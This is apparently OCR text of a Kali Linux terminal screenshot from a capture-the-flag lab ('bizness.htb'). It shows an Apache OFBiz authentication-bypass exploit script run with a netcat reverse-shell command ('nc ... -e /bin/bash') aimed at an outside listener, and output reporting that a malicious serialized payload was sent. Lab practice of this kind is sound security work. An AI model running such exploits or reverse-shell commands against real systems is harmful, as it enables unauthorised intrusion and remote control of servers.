 Aplicaciones Lugares mié 21 de feb 15:16 es
root@kali: /home/kali/Apache-OFBiz-Authentication-Bypass
root@kali: /home/kali/Apache-OFBiz-Authentication-Byp... root@kali: /home/kali
┌──(root㉿kali)-[/home/kali/Apache-OFBiz-Authentication-Bypass]
└─# python3 exploit.py --url https://bizness.htb --cmd "nc 10.10.14.163 1234 -e
/bin/bash"
[+] Generating payload...
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(root㉿kali)-[/home/kali/Apache-OFBiz-Authentication-Bypass]
└─#
KALI
PURPLE